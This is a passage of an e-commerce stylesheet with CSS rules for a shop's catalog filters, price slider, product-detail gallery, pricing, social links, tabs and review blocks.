  background: rgba(0, 0, 0, 0.5);
}

.shadow .shadow-block {
  transform: translateX(0);
  visibility: visible;
  opacity: 1;
}

@media (min-width: 768px) {
  .catalog__filter {
    height: calc(100vh - 124px);
  }
}

@media (min-width: 1200px) {
  .catalog__filter {
    -webkit-transform: none;
    -ms-transform: none;
    -moz-transform: none;
    -o-transform: none;
    transform: none;
    position: static;
    padding-top: 0;
    padding-bottom: 0;
    height: auto;
    border: none;
  }
}

.catalog__filter--active {
  -webkit-transform: none;
  -ms-transform: none;
  -moz-transform: none;
  -o-transform: none;
  transform: none;
  z-index: 102;
}

.catalog__filter-title {
  padding: 31px 0 21px 0;
  position: absolute;
  background-color: #f3f3f3;
  width: 100%;
  left: 0;
  top: 0;
  padding-left: 15px;
  padding-right: 15px;
  z-index: 11;
}

.catalog__filter-title h2,
.catalog__filter-title .h2 {
  display: inline-block;
  margin-right: 12px;
}

.catalog__filter-title svg.svg-icon-close {
  width: 20px;
  height: 20px;
  fill: #e463a0;
}

.catalog__filter-content {
  height: 100%;
  overflow-y: scroll;
  overflow-x: hidden;
}

.catalog__filter-content::-webkit-scrollbar-button {
  width: 5px;
  height: 0;
}

.catalog__filter-content::-webkit-scrollbar-thumb {
  background-color: #e463a0;
}

.catalog__filter-content::-webkit-scrollbar {
  width: 7px;
}

@media (min-width: 1200px) {
  .catalog__filter-content {
    overflow-y: visible;
  }
}

.catalog__filter-title-result {
  font-family: Georgia, "Times New Roman", Times, serif;
  line-height: 2rem;
  display: inline-block;
  position: relative;
  bottom: 5px;
}

.catalog__filter-title-result span {
  color: #e463a0;
  padding-right: 5px;
}

.catalog__filter-title-close {
  display: inline-block;
  float: right;
}

.catalog__filter-category-list {
  font-family: 'Inter', sans-serif;
  padding: 0;
  margin: 0;
  list-style: none;
}

.catalog__filter-block {
  margin-bottom: 50px;
}

.catalog__filter-block--color .bx-filter-block {
  display: -webkit-box;
  display: -webkit-flex;
  display: -moz-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
  -webkit-flex-flow: row wrap;
  -moz-box-orient: horizontal;
  -moz-box-direction: normal;
  -ms-flex-flow: row wrap;
  flex-flow: row wrap;
  -webkit-box-pack: start;
  -webkit-justify-content: flex-start;
  -moz-box-pack: start;
  -ms-flex-pack: start;
  justify-content: flex-start;
}

.catalog__filter-block--color label {
  display: block;
  height: 40px;
  width: 40px;
  margin-right: 10px;
  margin-bottom: 10px;
  text-align: center;
  overflow: hidden;
  position: relative;
}

.catalog__filter-block--color label span {
  position: absolute;
  top: 18px;
  left: 15px;
  display: block;
}

.catalog__filter-block--color input[type=checkbox]+label:before,
.catalog__filter-block--color input[type=checkbox]:checked+label:before {
  display: none;
}

.catalog__filter-block--color input[type=checkbox]:checked+label span:before {
  content: '';
  position: absolute;
  left: -4px;
  top: 3px;
  width: 10px;
  height: 3px;
  background: #fff;
  -webkit-transform: rotate(45deg);
  -moz-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  -o-transform: rotate(45deg);
  transform: rotate(45deg);
}

.catalog__filter-block--color input[type=checkbox]:checked+label span:after {
  content: '';
  position: absolute;
  left: 0;
  width: 16px;
  height: 3px;
  background: #fff;
  -webkit-transform: rotate(-50deg);
  -moz-transform: rotate(-50deg);
  -ms-transform: rotate(-50deg);
  -o-transform: rotate(-50deg);
  transform: rotate(-50deg);
}

.catalog__filter-block--color label.color-green {
  background-color: #0d0;
}

.catalog__filter-block--color label.color-white {
  background-color: #fff;
}

.catalog__filter-block--color label.color-blue {
  background-color: #00d;
}

.catalog__filter-block--color input[type=checkbox]:checked+label.color-white span:before,
.catalog__filter-block--color input[type=checkbox]:checked+label.color-white span:after {
  background: #dadada;
}


.catalog__filter-category-list {
  border-bottom: 1px solid #e6e6e6;
  padding-bottom: 40px;
}

@media (max-width: 767px) {
  .catalog__filter-block-price {
    margin-bottom: 40px;
  }
}

.catalog__filter-block h3,
.catalog__filter-block .h3 {
  font-size: 18px;
  line-height: 20px;
  letter-spacing: 0.05em;
  font-weight: 700;
}

.catalog__filter-block:not(.catalog__filter-block-price) h3:after,
.catalog__filter-block:not(.catalog__filter-block-price) .h3:after {
  content: "";
  display: block;
  width: 40px;
  height: 3px;
  background-color: #25262a;
  margin-top: 26px;
  margin-bottom: 20px;
}

.catalog__filter-category-item.sublevel {
  padding-left: 15px;
}

.catalog__filter-category-item a {
  color: #9a9ba0;
  line-height: 3rem;
}

.catalog__filter-category-item a:hover {
  color: #e463a0;
}

.catalog__filter-category-item span {
  color: #e463a0;
  padding-left: 5px;
  font-style: normal;
}

.catalog__filter-category-item--active {
  color: #25262a;
  padding-left: 13px;
  position: relative;
  line-height: 3rem;
}

.catalog__filter-category-item--active:before {
  content: "";
  display: block;
  position: absolute;
  left: 0;
  top: 50%;
  width: 10px;
  height: 1px;
  background-color: #e463a0;
}

.catalog__filter-category-item--active a {
  color: #25262a;
}

.catalog__filter-category-list-btns {
  font-size: 1rem;
  letter-spacing: 1px;
  text-transform: uppercase;
  margin-top: 20px;
}

.catalog__filter-category-list-btns:hover svg {
  fill: #da2a7e;
}

.catalog__filter-category-list-btns svg {
  width: 10px;
  height: 10px;
  fill: #e463a0;
  margin-right: 5px;
  position: relative;
  top: 1px;
}

.catalog__filter-category-list-btn {
  display: none;
}

.catalog__filter-category-list-btn--show {
  display: block;
}

.catalog__filter-field {
  margin-bottom: 25px;
}

.catalog__filter-field label {
  font-family: 'Inter', sans-serif;
  font-size: 1.4rem;
  color: #9a9ba0;
}

.catalog__filter-field input:checked+label {
  color: #25262a;
}

.catalog__filter-btn {
  padding: 29px 0 30px 0;
  position: absolute;
  background-color: #F3F3F3;
  width: 100%;
  left: 0;
  bottom: 0;
  padding-left: 15px;
  padding-right: 15px;
  border-top: 1px solid rgba(154, 155, 160, 0.2);
  z-index: 11;
}

.catalog__filter-btn button[disabled] {
  opacity: 0.15;
  cursor: default;
}

.catalog__filter-btn .btn {
  font-family: 'Inter', sans-serif;
}

@media (min-width: 1200px) {
  .catalog__filter-btn {
    position: static;
    background-color: transparent;
    padding: 55px 0 0;
  }

  .catalog__filter-btn .btn {
    padding-left: 15px;
    padding-right: 15px;
  }
}

.catalog__sort-selects,
.catalog .title,
.catalog__orders {
  -webkit-transition: 0.2s transform;
  -webkit-transition: 0.2s -webkit-transform;
  transition: 0.2s -webkit-transform;
  -o-transition: 0.2s -o-transform;
  -moz-transition: 0.2s transform, 0.2s -moz-transform;
  transition: 0.2s transform;
  transition: 0.2s transform, 0.2s -webkit-transform, 0.2s -moz-transform, 0.2s -o-transform;
}

.catalog .row h1.title {
  border: none;
}

.catalog .row h1.title:after {
  content: '';
  display: block;
  position: absolute;
  bottom: -3px;
  height: 3px;
  width: -webkit-calc(100% - 30px);
  width: -moz-calc(100% - 30px);
  width: calc(100% - 30px);
  background-color: #25262a;
}

.catalog__sort-selects {
  margin-bottom: 20px;
}

@media (min-width: 1200px) {
  .catalog__sort-selects {
    margin-bottom: 0;
  }
}

@media (min-width: 768px) {
  .catalog__description {
    font-family: Georgia, "Times New Roman", Times, serif;
    padding-top: 49px;
    padding-bottom: 57px;
    background-color: #ffffff;
    line-height: 2rem;
    color: #9a9ba0;
  }

  .catalog__description p {
    margin-bottom: 20px;
  }
}

.catalog__description-logo {
  position: relative;
}

.catalog__description-logo .spadream-logo {
  width: 21px;
  height: auto;
  max-width: none;
  position: absolute;
  left: 15px;
  top: 0;
  fill: #25262a;
}

.catalog .bx_filter_block {
  width: 100%;
}

.catalog .bx_filter_block .bx_ui_slider_track {
  background-color: #25262a;
  position: relative;
  height: 3px;
  margin: 27px 0px;
}

.catalog .bx_filter_block .bx_ui_slider_pricebar_vd {
  z-index: 60;
  height: 100%;
  position: absolute;
}

.catalog .bx_filter_block .bx_ui_slider_pricebar_vn {
  z-index: 70;
  background-color: #25262a;
  height: 100%;
  position: absolute;
}

.catalog .bx_filter_block .bx_ui_slider_pricebar_v {
  z-index: 80;
  position: absolute;
  height: 100%;
  background-color: #e463a0;
}

.catalog .bx_filter_block .bx_ui_slider_range {
  z-index: 80;
  position: absolute;
  top: -1px;
  bottom: -1px;
}

.catalog .bx_filter_block .bx_ui_slider_handle.left {
  position: absolute;
  left: 0;
  top: -8px;
  width: 20px;
  height: 20px;
  background-color: #ffffff;
  border: 6px solid #e463a0;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
}

.catalog .bx_filter_block .bx_ui_slider_handle.right {
  right: 0;
  position: absolute;
  top: -8px;
  width: 20px;
  height: 20px;
  background-color: #ffffff;
  border: 6px solid #e463a0;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
}

.catalog .bx_filter_block .bx_filter_input_container span {
  font-family: "Bebas Neue", Helvetica, Arial, sans-serif;
  font-size: 2.8rem;
  line-height: 3rem;
  border: 0;
  padding: 0;
}

.catalog .bx_filter_block .bx_filter_input_container--right {
  text-align: right;
}

.catalog .bx_filter_block .bx_filter_input_container .rouble {
  top: 8px;
  margin-left: 5px;
  font-size: 1.6rem;
}

@media (min-width: 768px) {
  .catalog .pagination {
    padding-top: 10px;
  }

  .catalog .pagination__nav-arrows {
    top: 50%;
    -webkit-transform: translate(0, -50%);
    -ms-transform: translate(0, -50%);
    -moz-transform: translate(0, -50%);
    -o-transform: translate(0, -50%);
    transform: translate(0, -50%);
  }
}

@media (min-width: 1200px) {
  .catalog .pagination {
    padding-top: 30px;
  }

  .catalog .pagination__nav-arrows {
    top: 50%;
    -webkit-transform: translate(0, -50%);
    -ms-transform: translate(0, -50%);
    -moz-transform: translate(0, -50%);
    -o-transform: translate(0, -50%);
    transform: translate(0, -50%);
  }
}

.catalog__filter-brand-img {
  margin-bottom: 20px;
  -webkit-filter: grayscale(1);
  filter: grayscale(1);
}

.catalog__filter-brand-text {
  font-family: Georgia, "Times New Roman", Times, serif;
  line-height: 2rem;
}

.catalog__filter-brand-text p {
  margin-bottom: 23px;
}

.catalog__filter-brand-link {
  font-family: Georgia, "Times New Roman", Times, serif;
  font-size: 1rem;
  letter-spacing: 1px;
  text-transform: uppercase;
}

.catalog__filter-brand-link svg {
  width: 10px;
  height: 10px;
  fill: #e463a0;
  margin-right: 5px;
  position: relative;
  top: 1px;
}

.catalog__filter-brand-link:hover svg {
  fill: #da2a7e;
}

.product-detail {
  padding-top: 21px;
  padding-bottom: 33px;
  background-color: #ffffff;
}

@media (min-width: 768px) {
  .product-detail {
    padding-top: 31px;
    padding-bottom: 40px;
  }
}

@media (min-width: 1200px) {
  .product-detail__inner {
    padding: 0;
  }
}

@media (min-width: 1200px) {
  .product-detail__tabs-inner {
    padding: 0;
  }
}

@media (min-width: 1200px) {
  .product-detail__addition-inner {
    padding: 0;
  }
}

.product-detail__flex {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: -moz-box;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  -moz-box-orient: vertical;
  -moz-box-direction: normal;
  flex-direction: column;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-box-align: start;
  -webkit-align-items: flex-start;
  -ms-flex-align: start;
  -moz-box-align: start;
  align-items: flex-start;
  margin-top: 0 !important;
}

@media (min-width: 1200px) {
  .product-detail__flex {
    display: block;
  }
}

.product-detail__flex>span[id^=bx_] {
  width: 100%;
  display: block;
}

.product-detail__title {
  -webkit-box-ordinal-group: 2;
  -webkit-order: 1;
  -ms-flex-order: 1;
  -moz-box-ordinal-group: 2;
  order: 1;
}

.product-detail__title h1 {
  font-size: 3.6rem;
  padding-top: 22px;
  padding-bottom: 24px;
}

@media (min-width: 768px) {
  .product-detail__title h1 {
    font-size: 5rem;
  }
}

@media (min-width: 1200px) {
  .product-detail__title h1 {
    padding-bottom: 16px;
  }
}

.product-detail__article {
  font-family: Georgia, "Times New Roman", Times, serif;
  color: #9a9ba0;
  float: left;
}

.product-detail__like {
  float: right;
}

.product-detail__like svg {
  width: 17px;
  height: 14px;
  fill: #fff;
  stroke: #25262a;
}

.product-detail__like:hover svg,
.product-detail__like--active svg {
  stroke: #e463a0;
  fill: #e463a0;
}

.product-detail__slider {
  -webkit-box-ordinal-group: 3;
  -webkit-order: 2;
  -ms-flex-order: 2;
  -moz-box-ordinal-group: 3;
  order: 2;
}

.product-detail__slider-top {
  position: relative;
}

.product-detail__slider-full {
  text-align: center;
  margin: auto;
  width: 100%;
}

@media (min-width: 768px) {
  .product-detail__slider-full {
    /*width: 400px;*/
    min-height: 450px;
    vertical-align: middle;
  }
}

.product-detail__slider-full img {
  width: auto;
  max-height: 450px;
}

.product-detail__slider-nav {
  position: absolute;
  left: 50%;
  bottom: -64px;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  width: 100%;
}

@media (min-width: 768px) {
  .product-detail__slider-nav {
    width: 550px;
  }
}

.product-detail__slider-nav svg {
  width: 40px;
  height: 20px;
  fill: #25262a;
}

.product-detail__slider-nav a:hover svg {
  fill: #e463a0;
}

.product-detail__slider-nav-left {
  float: left;
}

.product-detail__slider-nav-right {
  float: right;
  position: relative;
  bottom: 2px;
  -webkit-transform: rotate(180deg);
  -ms-transform: rotate(180deg);
  -moz-transform: rotate(180deg);
  -o-transform: rotate(180deg);
  transform: rotate(180deg);
}

.product-detail__slider-bottom {
  margin-top: 10px;
}

.product-detail__slider-preview {
  list-style: none;
  margin: 0 auto;
  padding: 0;
  text-align: center;
}

@media (min-width: 768px) {
  .product-detail__slider-preview {
    width: 350px;
  }
}

.product-detail__slider-preview-item {
  display: inline-block;
  width: 60px;
  height: 60px;
  overflow: hidden;
  text-align: center;
  -webkit-transition: 0.2s opacity;
  -o-transition: 0.2s opacity;
  -moz-transition: 0.2s opacity;
  transition: 0.2s opacity;
  position: relative;
}

.product-detail__slider-preview-item img {
  width: 100%;
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}

.product-detail__slider-preview-item:hover img {
  opacity: .6;
}

.product-detail .owl-item.center .product-detail__slider-preview-item {
  position: relative;
}

.product-detail .owl-item.center .product-detail__slider-preview-item img {
  opacity: .6;
}

.product-detail .owl-item.center .product-detail__slider-preview-item:after {
  content: "";
  position: absolute;
  left: 0;
  top: 50%;
  display: block;
  width: 100%;
  height: 1px;
  background-color: #25262a;
}

.product-detail__options {
  -webkit-box-ordinal-group: 4;
  -webkit-order: 3;
  -ms-flex-order: 3;
  -moz-box-ordinal-group: 4;
  order: 3;
}

.product-detail .raiting {
  display: inline-block;
  margin-right: 22px;
}

.product-detail__review-link {
  font-family: Georgia, "Times New Roman", Times, serif;
  color: #9a9ba0;
}

.product-detail__review-link:hover {
  color: #e463a0;
}

.product-detail__review-link span {
  color: #e463a0;
}

.product-detail__action-text {
  position: relative;
  background-color: #e463a0;
  color: #fff;
  padding: 10px 10px 10px 17px;
  margin-top: 20px;
  font-family: Georgia, "Times New Roman", Times, serif;
}

.product-detail__action-text:before {
  content: '%';
  font-weight: 600;
  padding-right: 15px;
}

.product-detail__action-text:after {
  content: '';
  background-color: #fff;
  position: absolute;
  top: 0;
  right: -20px;
  display: block;
  width: 30px;
  height: 30px;
  -webkit-transform: rotate(60deg) skew(30deg);
  -ms-transform: rotate(60deg) skew(30deg);
  -moz-transform: rotate(60deg) skew(30deg);
  -o-transform: rotate(60deg) skew(30deg);
  transform: rotate(60deg) skew(30deg);
}

.product-detail__options-text {
  font-family: Georgia, "Times New Roman", Times, serif;
  padding-top: 20px;
  padding-bottom: 20px;
  line-height: 2rem;
}

.product-detail__options-text p:last-child {
  margin-bottom: 0;
}

.product-detail__list {
  display: -webkit-box;
  display: -webkit-flex;
  display: -moz-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
  -webkit-flex-flow: row wrap;
  -moz-box-orient: horizontal;
  -moz-box-direction: normal;
  -ms-flex-flow: row wrap;
  flex-flow: row wrap;
  -webkit-box-pack: justify;
  -webkit-justify-content: space-between;
  -moz-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
  list-style: none;
  padding: 0;
  margin: 0;
  margin-bottom: 20px;
}

.product-detail__list li {
  font-family: Georgia, "Times New Roman", Times, serif;
  letter-spacing: 1px;
  display: block;
  width: 48%;
  position: relative;
  overflow: hidden;
}

.product-detail__list li:after {
  content: '';
  display: block;
  height: 1.8rem;
  border-bottom: 1px dotted #9a9ba0;
}

.product-detail__list-key {
  display: block;
  padding-right: 2px;
  color: #9a9ba0;
  font-size: 1rem;
  text-transform: uppercase;
  line-height: 3rem;
  padding-left: 0;
}

.product-detail__list-key span {
  background-color: #ffffff;
}

.product-detail__list-value {
  display: block;
  padding-left: 2px;
  font-size: 1.4rem;
  line-height: 2.7rem;
  padding-right: 0;
  background-color: #ffffff;
  letter-spacing: normal;
}

.product-detail__list-value--price {
  font-family: "Bebas Neue", Helvetica, Arial, sans-serif;
  font-size: 2.2rem;
}

.product-detail__pay-link {
  font-family: Georgia, "Times New Roman", Times, serif;
  font-style: italic;
  position: static;
  color: #e463a0;
  cursor: pointer;
  -webkit-transition: 0.2s color;
  -o-transition: 0.2s color;
  -moz-transition: 0.2s color;
  transition: 0.2s color;
  min-width: 160px;
}

@media (min-width: 768px) {
  .product-detail__pay-link {
    position: relative;
  }
}

.product-detail__pay-link:hover {
  color: #da2a7e;
}

.product-detail__pay-link svg {
  width: 28px;
  height: 26px;
  fill: #25262a;
  margin-right: 6px;
  float: left;
}

@media (min-width: 768px) {
  .product-detail__pay-link svg {
    position: relative;
    bottom: 6px;
  }
}

.product-detail__delivery-link {
  font-family: Georgia, "Times New Roman", Times, serif;
  font-style: italic;
  position: static;
  color: #e463a0;
  cursor: pointer;
  -webkit-transition: 0.2s color;
  -o-transition: 0.2s color;
  -moz-transition: 0.2s color;
  transition: 0.2s color;
  min-width: 160px;
}

@media (min-width: 768px) {
  .product-detail__delivery-link {
    position: relative;
  }
}

.product-detail__delivery-link:hover {
  color: #da2a7e;
}

.product-detail__delivery-link svg {
  width: 46px;
  height: 26px;
  fill: #25262a;
  margin-right: 6px;
  float: left;
}

@media (min-width: 768px) {
  .product-detail__delivery-link svg {
    position: relative;
    bottom: 6px;
  }
}

.product-detail__popup-link {
  width: 275px;
  position: absolute;
  padding: 30px;
  left: 50%;
  -webkit-transform: translate(-50%);
  -ms-transform: translate(-50%);
  -moz-transform: translate(-50%);
  -o-transform: translate(-50%);
  transform: translate(-50%);
  bottom: 275px;
  -webkit-box-shadow: 0 0 37px rgba(0, 0, 0, 0.175);
  -moz-box-shadow: 0 0 37px rgba(0, 0, 0, 0.175);
  box-shadow: 0 0 37px rgba(0, 0, 0, 0.175);
  z-index: 10;
  background-color: #ffffff;
  color: #25262a;
  font-style: normal;
  cursor: default;
  line-height: 2rem;
}

@media (min-width: 768px) {
  .product-detail__popup-link {
    bottom: 40px;
  }
}

.product-detail__popup-link a {
  display: inline;
}

.product-detail__popup-link:after {
  content: '';
  position: absolute;
  background: #fff;
  left: 130px;
  bottom: -8px;
  width: 15px;
  height: 15px;
  z-index: -1;
  -ms-transform: rotate(45deg);
  -moz-transform: rotate(45deg);
  -o-transform: rotate(45deg);
  transform: rotate(45deg);
  -webkit-transform: rotate(45deg);
  -webkit-box-shadow: 2px 1px 3px -2px rgba(0, 0, 0, 0.175);
  -moz-box-shadow: 2px 1px 3px -2px rgba(0, 0, 0, 0.175);
  box-shadow: 2px 1px 3px -2px rgba(0, 0, 0, 0.175);
  background-clip: padding-box;
}

.product-detail__amount {
  background-color: #f3f3f3;
  height: 40px;
  width: 120px;
}

@media (min-width: 1200px) {
  .product-detail__amount {
    width: 100%;
  }
}

.product-detail__amount p {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: -moz-box;
  display: flex;
}

.product-detail__amount-plus {
  width: 40px;
  position: relative;
}

.product-detail__amount-plus svg.svg-cart-plus {
  width: 10px;
  height: 10px;
  fill: #25262a;
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}

input.product-detail__amount-counter {
  border: 0;
  background-color: transparent;
  width: 40px;
  font-family: "Bebas Neue", Helvetica, Arial, sans-serif;
  font-size: 2.8rem;
  text-align: center;
  flex: 1;
  padding: 0;
}

@media (min-width: 1200px) {
  input.product-detail__amount-counter {
    width: 57px;
  }
}

.product-detail__amount-minus {
  width: 40px;
  position: relative;
}

.product-detail__amount-minus svg.svg-cart-minus {
  width: 10px;
  height: 2px;
  fill: #25262a;
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}

.product-detail__order-btn {
  padding-right: 15px;
  padding-top: 20px;
  padding-bottom: 18px;
  display: flex;
  align-items: center;
}

.product-detail__order-btn .btn {
  display: block;
  padding-left: 0;
  padding-right: 0;
  width: 100%;
  text-align: center;
}

.product-detail__price {
  flex: 1;
  font-size: 3.8rem;
  margin-top: 17px;
}

@media (min-width: 768px) {
  .product-detail__price {
    padding-left: 0;
    padding-right: 0;
    text-align: end;
    width: auto;
    margin-left: 10px;
    margin-right: 30px;
  }

  .product-detail__price .product-detail__price-old {
    margin-right: 0;
  }

  .product-detail__price .price {
    white-space: nowrap;
    position: relative;
    margin-right: 25px;
  }

  .product-detail__price sup.rouble {
    float: right;
  }
}

.product-detail__price-old {
  font-size: 2.2rem;
  color: #da2a7e;
  position: relative;
  margin-right: 13px;
  vertical-align: bottom;
}

@media (min-width: 768px) {
  .product-detail__price-old {
    font-size: 2.8rem;
  }
}

.product-detail__price-old:after {
  content: "";
  display: block;
  position: absolute;
  width: 100%;
  height: 2px;
  left: 0;
  top: 48%;
  background-color: #da2a7e;
}

@media (min-width: 768px) {
  .product-detail__price .rouble {
    position: absolute;
    font-size: 3rem;
    top: -0.3em;
  }
}

.product-detail__announce,
.product-detail__bad-price {
  font-family: Georgia, "Times New Roman", Times, serif;
  font-size: 1.4rem;
  text-align: right;
}

.product-detail__announce {
  margin-top: 1.5rem;
  text-align: center;
}

@media (min-width: 768px) {

  .product-detail__announce,
  .product-detail__bad-price {
    line-height: 2rem;
    margin-left: auto;
    padding-left: 0;
    padding-right: 0;
  }

  .product-detail__announce {
    text-align: right;
  }
}

.product-detail__announce a,
.product-detail__bad-price a {
  font-style: italic;
}

@media (min-width: 1440px) {
  .product-detail__announce {
    margin-top: 0;
    padding-right: 15px;
  }
}

.product-detail__socials {
  font-family: Georgia, "Times New Roman", Times, serif;
  color: #9a9ba0;
  font-size: 1rem;
  letter-spacing: 1px;
  text-transform: uppercase;
}

@media (min-width: 768px) {
  .product-detail__socials {
    position: relative;
    bottom: 10px;
    text-align: right;
  }
}

.product-detail__socials-list {
  list-style: none;
  padding: 0;
  margin: 0;
  display: inline-block;
  margin-left: 14px;
  position: relative;
  top: 12px;
}

.product-detail__socials-item {
  display: inline-block;
  margin-right: 10px;
}

.product-detail__socials-item:last-child {
  margin-right: 0;
}

.product-detail__socials-item a {
  display: block;
  width: 36px;
  height: 36px;
  background-color: #e7e7e7;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  position: relative;
}

.product-detail__socials-item a:hover {
  background-color: #e463a0;
}

.product-detail__socials-item a:hover svg {
  fill: #ffffff;
}

.product-detail__socials-item svg {
  fill: #9a9ba0;
  position: absolute;
  top: 50%;
  left: 50%;
}

.product-detail__socials-item--vk svg.svg-icon-vk {
  width: 17px;
  height: 10px;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}

.product-detail__socials-item--fb svg.svg-icon-fb {
  width: 8px;
  height: 16px;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}

.product-detail__socials-item--inst svg.svg-icon-inst {
  width: 14px;
  height: 14px;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}

.product-detail__socials-item--yt svg.svg-icon-yt {
  width: 16px;
  height: 12px;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}

.product-detail__tabs {
  padding-top: 34px;
  padding-bottom: 34px;
  background-color: #f3f3f3;
}

@media (min-width: 1200px) {
  .product-detail__tabs {
    padding-top: 44px;
    padding-bottom: 44px;
  }
}

.product-detail__tabs-menu-list {
  padding: 0;
  margin: 0;
  list-style: none;
  padding-bottom: 15px;
}

@media (min-width: 768px) {
  .product-detail__tabs-menu-list {
    padding-bottom: 20px;
  }
}

@media (min-width: 1200px) {
  .product-detail__tabs-menu-list {
    padding-bottom: 30px;
  }
}

.product-detail__tabs-menu-item {
  display: inline-block;
  margin-right: 15px;
  margin-bottom: 15px;
}

@media (min-width: 768px) {
  .product-detail__tabs-menu-item {
    margin-right: 30px;
    margin-bottom: 0;
  }
}

.product-detail__tabs-menu-item:last-child {
  margin-right: 0;
}

.product-detail__tabs-menu-item a {
  font-size: 2.2rem;
  color: #25262a;
  text-transform: none;
}

.product-detail__tabs-menu-item a:hover {
  color: #e463a0;
}

.product-detail__tabs-menu-item--active {
  color: #e463a0;
  position: relative;
}

.product-detail__tabs-menu-item--active a {
  color: #e463a0;
}

.product-detail__tabs-menu-item--active:after {
  content: "";
  position: absolute;
  width: 100%;
  height: 1px;
  background-color: #e463a0;
  left: 0;
  top: 20%;
}

.product-detail__tabs-menu-item sup {
  font-family: Georgia, "Times New Roman", Times, serif;
  font-size: 1.4rem;
  color: #e463a0;
  margin-left: 5px;
}

.product-detail__tabs-content {
  font-family: Georgia, "Times New Roman", Times, serif;
}

.product-detail__tabs-content-wrapper {
  display: none;
}

.product-detail__tabs-content-wrapper--active {
  display: block;
}

.product-detail__tabs-content-wrapper p,
.product-detail__tabs #description {
  line-height: 2rem;
}

@media (max-width: 768px) {
  .product-detail__tabs #description {
    word-wrap: break-word;
  }
}

.product-detail__tabs #description a,
.product-detail__tabs #note a {
  color: inherit;
}

.product-detail__reviews {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: -moz-box;
  display: flex;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}

@media (min-width: 1200px) {
  .product-detail__reviews {
    display: block;
  }
}

.product-detail__reviews-list {
  -webkit-box-ordinal-group: 3;
  -webkit-order: 2;
  -ms-flex-order: 2;
  -moz-box-ordinal-group: 3;
  order: 2;
}

.product-detail__reviews-list .product-detail__reviews-list_is_empty {
  margin-bottom: 15px;
  margin-top: 20px;
}

@media (min-width: 1200px) {
  .product-detail__reviews-list .product-detail__reviews-list_is_empty {
    margin-top: 0;
  }
}

.product-detail__reviews-status {
  -webkit-box-ordinal-group: 2;
  -webkit-order: 1;
  -ms-flex-order: 1;
  -moz-box-ordinal-group: 2;
  order: 1;
  background-color: #ffffff;
  padding: 20px;
  margin-bottom: 30px;
}

@media (min-width: 1200px) {
  .product-detail__reviews-status {
    padding: 30px;
  }
}

.product-detail__reviews-status h2,
.product-detail__reviews-status .h2 {
  font-family: "Bebas Neue", Helvetica, Arial, sans-serif;
  font-size: 2.2rem;
  display: inline-block;
  margin-right: 11px;
  margin-bottom: 17px;
}

@media (min-width: 768px) {

  .product-detail__reviews-status h2,
  .product-detail__reviews-status .h2 {
    padding: 11px 0;
    margin-bottom: 0;
  }
}

@media (min-width: 1200px) {

  .product-detail__reviews-status h2,
  .product-detail__reviews-status .h2 {
    display: block;
    padding: 0;
    margin-bottom: 15px;
  }
}

.product-detail__reviews-status .raiting {
  display: inline-block;
  position: relative;
  bottom: 2px;
}

@media (min-width: 1200px) {
  .product-detail__reviews-status .raiting {
    display: block;
    margin-bottom: 15px;
    text-align: left;
  }
}

.product-detail__reviews-status .btn {
  display: inline-block;
}

@media (min-width: 768px) {
  .product-detail__reviews-status .btn {
    float: right;
  }
}

@media (min-width: 1200px) {
  .product-detail__reviews-status .btn {
    float: none;
    width: 100%;
    padding-left: 0;
    padding-right: 0;
    text-align: center;
  }
}

.product-detail__reviews-count {
  display: block;
  color: #9a9ba0;
  margin-bottom: 25px;
}

.product-detail__reviews-count span {
  color: #25262a;
}

.product-detail__reviews-item {
  margin-bottom: 37px;
  display: none;
}

.product-detail__reviews-item--active {
  display: block;
}

@media (min-width: 768px) {
  .product-detail__reviews-item {
    margin-bottom: 12px;
  }
}

.product-detail__reviews-item .raiting {
  display: inline-block;
}

@media (min-width: 768px) {
  .product-detail__reviews-item .raiting {
    position: relative;
    top: 1px;
  }
}

.product-detail__reviews-img {
  float: left;
  width: 80px;
  height: 80px;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
